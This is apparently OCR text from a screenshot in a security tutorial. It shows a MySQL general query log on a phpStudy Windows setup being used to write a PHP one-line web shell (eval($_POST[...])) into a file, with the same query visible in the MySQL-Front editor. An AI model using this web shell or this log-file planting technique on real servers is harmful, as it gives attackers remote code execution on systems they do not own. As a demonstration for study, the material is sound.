 *2.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
C:\phpStudy\PHPTutorial\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with:
TCP Port: 3306, Named Pipe: MySQL
Time Id Command Argument
200721 14:56:47 126 Query select '<?php eval($_POST[‘ascotbe‘]);?>'
localhost - security - MySQL-Front
文件(Z) 编辑(Y) 搜索(X) 视图(W) 数据库(V) 其他(T) 设置(U) 帮助(S)
STOP
对象浏览器 数据浏览器 SQL编辑器
localhost
challenges
information_schema
mysql
performance_schema
security
test
进程
状态
用户
变量
1 select '<?php eval($_POST[‘ascotbe’]);?>';
<?php eval($_POST[‘ascotbe’]);?>
<?php eval($_POST[‘ascotbe’]);?>
Windows (C:)
此电... Window...
搜索"Windows (C:)"
快速访问
OneDrive
WPS网盘
此电脑
名称 修改日期 类型
Windows.old 2020/5/21 13:57 文件夹
xfmovie 2019/8/30 15:43 文件夹
用户 2020/5/25 17:09 文件夹
2.txt 2020/7/21 14:56 文本文档
21 个项目